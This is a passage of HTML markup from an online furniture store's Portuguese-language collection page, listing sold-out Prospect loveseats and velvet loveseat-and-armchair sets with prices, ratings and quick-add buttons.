  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9454884913449" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-2614-AZU_1_acc26731-47f9-46ec-ac0a-0e56f0fa585c.jpg?v=1724303082&width=165 165w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_1_acc26731-47f9-46ec-ac0a-0e56f0fa585c.jpg?v=1724303082&width=360 360w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_1_acc26731-47f9-46ec-ac0a-0e56f0fa585c.jpg?v=1724303082&width=533 533w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_1_acc26731-47f9-46ec-ac0a-0e56f0fa585c.jpg?v=1724303082&width=720 720w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_1_acc26731-47f9-46ec-ac0a-0e56f0fa585c.jpg?v=1724303082&width=940 940w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_1_acc26731-47f9-46ec-ac0a-0e56f0fa585c.jpg?v=1724303082&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_1_acc26731-47f9-46ec-ac0a-0e56f0fa585c.jpg?v=1724303082 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-2614-AZU_1_acc26731-47f9-46ec-ac0a-0e56f0fa585c.jpg?v=1724303082&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prospect Upholstered Fabric Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9454854308137-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-2614-AZU_2_c5cdc805-ce05-458b-80e5-3fb76d3a937b.jpg?v=1724303082&width=165 165w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_2_c5cdc805-ce05-458b-80e5-3fb76d3a937b.jpg?v=1724303082&width=360 360w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_2_c5cdc805-ce05-458b-80e5-3fb76d3a937b.jpg?v=1724303082&width=533 533w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_2_c5cdc805-ce05-458b-80e5-3fb76d3a937b.jpg?v=1724303082&width=720 720w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_2_c5cdc805-ce05-458b-80e5-3fb76d3a937b.jpg?v=1724303082&width=940 940w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_2_c5cdc805-ce05-458b-80e5-3fb76d3a937b.jpg?v=1724303082&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-2614-AZU_2_c5cdc805-ce05-458b-80e5-3fb76d3a937b.jpg?v=1724303082 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-2614-AZU_2_c5cdc805-ce05-458b-80e5-3fb76d3a937b.jpg?v=1724303082&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-prospect-upholstered-fabric-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454854308137"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454854308137 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454854308137"
              >
                Prospect Upholstered Fabric Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454854308137"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9454854308137"
            
          >
            <a
              href="/pt/products/lp-prospect-upholstered-fabric-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9454854308137"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9454854308137 Badge-template--24961365508393__main-collection-product-grid-9454854308137"
            >
              Prospect Upholstered Fabric Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9454854308137" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">()</span>
                <span class="visually-hidden">
                  total de avaliações</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$610.92</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$610.92</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9454854308137">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9454854308137-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9454854308137-submit title-template--24961365508393__main-collection-product-grid-9454854308137"
                  data-product-url="/pt/products/lp-prospect-upholstered-fabric-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9454854308137" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Prospect Upholstered Fabric Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9454854308137"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9454854308137" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-9454854308137"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-2615-BLK_1_a9eb5906-42ee-4917-9276-e19e262381c1.jpg?v=1724302839&width=165 165w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_1_a9eb5906-42ee-4917-9276-e19e262381c1.jpg?v=1724302839&width=360 360w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_1_a9eb5906-42ee-4917-9276-e19e262381c1.jpg?v=1724302839&width=533 533w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_1_a9eb5906-42ee-4917-9276-e19e262381c1.jpg?v=1724302839&width=720 720w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_1_a9eb5906-42ee-4917-9276-e19e262381c1.jpg?v=1724302839&width=940 940w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_1_a9eb5906-42ee-4917-9276-e19e262381c1.jpg?v=1724302839&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_1_a9eb5906-42ee-4917-9276-e19e262381c1.jpg?v=1724302839 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-2615-BLK_1_a9eb5906-42ee-4917-9276-e19e262381c1.jpg?v=1724302839&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prospect Performance Velvet Loveseat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9454850703657-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-2615-BLK_2_46b53e11-d3b6-492d-b419-13e4b29e556a.jpg?v=1724302839&width=165 165w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_2_46b53e11-d3b6-492d-b419-13e4b29e556a.jpg?v=1724302839&width=360 360w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_2_46b53e11-d3b6-492d-b419-13e4b29e556a.jpg?v=1724302839&width=533 533w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_2_46b53e11-d3b6-492d-b419-13e4b29e556a.jpg?v=1724302839&width=720 720w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_2_46b53e11-d3b6-492d-b419-13e4b29e556a.jpg?v=1724302839&width=940 940w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_2_46b53e11-d3b6-492d-b419-13e4b29e556a.jpg?v=1724302839&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-2615-BLK_2_46b53e11-d3b6-492d-b419-13e4b29e556a.jpg?v=1724302839 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-2615-BLK_2_46b53e11-d3b6-492d-b419-13e4b29e556a.jpg?v=1724302839&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-prospect-performance-velvet-loveseat"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454850703657"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454850703657 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454850703657"
              >
                Prospect Performance Velvet Loveseat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454850703657"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9454850703657"
            
          >
            <a
              href="/pt/products/lp-prospect-performance-velvet-loveseat"
              id="CardLink-template--24961365508393__main-collection-product-grid-9454850703657"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9454850703657 Badge-template--24961365508393__main-collection-product-grid-9454850703657"
            >
              Prospect Performance Velvet Loveseat
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9454850703657" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">()</span>
                <span class="visually-hidden">
                  total de avaliações</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$733.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$733.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9454850703657">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9454850703657-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9454850703657-submit title-template--24961365508393__main-collection-product-grid-9454850703657"
                  data-product-url="/pt/products/lp-prospect-performance-velvet-loveseat"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9454850703657" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Prospect Performance Velvet Loveseat"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9454850703657"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9454850703657" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-9454850703657"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_1_e3cacb59-ab48-4b2c-9a0b-f74b516bd2d2.jpg?v=1724302335&width=165 165w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_1_e3cacb59-ab48-4b2c-9a0b-f74b516bd2d2.jpg?v=1724302335&width=360 360w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_1_e3cacb59-ab48-4b2c-9a0b-f74b516bd2d2.jpg?v=1724302335&width=533 533w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_1_e3cacb59-ab48-4b2c-9a0b-f74b516bd2d2.jpg?v=1724302335&width=720 720w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_1_e3cacb59-ab48-4b2c-9a0b-f74b516bd2d2.jpg?v=1724302335&width=940 940w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_1_e3cacb59-ab48-4b2c-9a0b-f74b516bd2d2.jpg?v=1724302335&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_1_e3cacb59-ab48-4b2c-9a0b-f74b516bd2d2.jpg?v=1724302335 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_1_e3cacb59-ab48-4b2c-9a0b-f74b516bd2d2.jpg?v=1724302335&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prospect 3 Piece Performance Velvet Loveseat and Armchair Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9454845296937-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_2_4dbe7852-7c50-4c23-a12a-ef2df7cbbee8.jpg?v=1724302335&width=165 165w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_2_4dbe7852-7c50-4c23-a12a-ef2df7cbbee8.jpg?v=1724302335&width=360 360w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_2_4dbe7852-7c50-4c23-a12a-ef2df7cbbee8.jpg?v=1724302335&width=533 533w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_2_4dbe7852-7c50-4c23-a12a-ef2df7cbbee8.jpg?v=1724302335&width=720 720w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_2_4dbe7852-7c50-4c23-a12a-ef2df7cbbee8.jpg?v=1724302335&width=940 940w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_2_4dbe7852-7c50-4c23-a12a-ef2df7cbbee8.jpg?v=1724302335&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_2_4dbe7852-7c50-4c23-a12a-ef2df7cbbee8.jpg?v=1724302335 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-3152-BLK-SET_2_4dbe7852-7c50-4c23-a12a-ef2df7cbbee8.jpg?v=1724302335&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-prospect-3-piece-performance-velvet-loveseat-and-armchair-set"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454845296937"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454845296937 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454845296937"
              >
                Prospect 3 Piece Performance Velvet Loveseat and Armchair Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454845296937"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-9454845296937"
            
          >
            <a
              href="/pt/products/lp-prospect-3-piece-performance-velvet-loveseat-and-armchair-set"
              id="CardLink-template--24961365508393__main-collection-product-grid-9454845296937"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-9454845296937 Badge-template--24961365508393__main-collection-product-grid-9454845296937"
            >
              Prospect 3 Piece Performance Velvet Loveseat and Armchair Set
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="9454845296937" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="1.0 de 5.0 estrelas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 1; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">1.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">()</span>
                <span class="visually-hidden">
                  total de avaliações</span>
              </p>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,117.33</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,117.33</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9454845296937">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid9454845296937-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid9454845296937-submit title-template--24961365508393__main-collection-product-grid-9454845296937"
                  data-product-url="/pt/products/lp-prospect-3-piece-performance-velvet-loveseat-and-armchair-set"
                >
                  Escolher opções
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9454845296937" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Escolha opções para Prospect 3 Piece Performance Velvet Loveseat and Armchair Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9454845296937"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Fechar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9454845296937" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24961365508393__main-collection-product-grid-9454845296937"
              class="badge badge--bottom-left color-inverse"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_1_0fb31c66-ca16-457e-8bc7-72601e72a4dd.jpg?v=1724302128&width=165 165w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_1_0fb31c66-ca16-457e-8bc7-72601e72a4dd.jpg?v=1724302128&width=360 360w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_1_0fb31c66-ca16-457e-8bc7-72601e72a4dd.jpg?v=1724302128&width=533 533w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_1_0fb31c66-ca16-457e-8bc7-72601e72a4dd.jpg?v=1724302128&width=720 720w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_1_0fb31c66-ca16-457e-8bc7-72601e72a4dd.jpg?v=1724302128&width=940 940w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_1_0fb31c66-ca16-457e-8bc7-72601e72a4dd.jpg?v=1724302128&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_1_0fb31c66-ca16-457e-8bc7-72601e72a4dd.jpg?v=1724302128 2000w
                "
                src="//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_1_0fb31c66-ca16-457e-8bc7-72601e72a4dd.jpg?v=1724302128&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Prospect 2 Piece Performance Velvet Loveseat and Armchair Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--24961365508393__main-collection-product-grid9454843560233-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_2_c8ed4bd5-f1d5-46ab-a07a-18b69a099e28.jpg?v=1724302128&width=165 165w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_2_c8ed4bd5-f1d5-46ab-a07a-18b69a099e28.jpg?v=1724302128&width=360 360w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_2_c8ed4bd5-f1d5-46ab-a07a-18b69a099e28.jpg?v=1724302128&width=533 533w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_2_c8ed4bd5-f1d5-46ab-a07a-18b69a099e28.jpg?v=1724302128&width=720 720w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_2_c8ed4bd5-f1d5-46ab-a07a-18b69a099e28.jpg?v=1724302128&width=940 940w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_2_c8ed4bd5-f1d5-46ab-a07a-18b69a099e28.jpg?v=1724302128&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_2_c8ed4bd5-f1d5-46ab-a07a-18b69a099e28.jpg?v=1724302128 2000w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-3154-BLK-SET_2_c8ed4bd5-f1d5-46ab-a07a-18b69a099e28.jpg?v=1724302128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/pt/products/lp-prospect-2-piece-performance-velvet-loveseat-and-armchair-set"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454843560233"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-9454843560233 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-9454843560233"
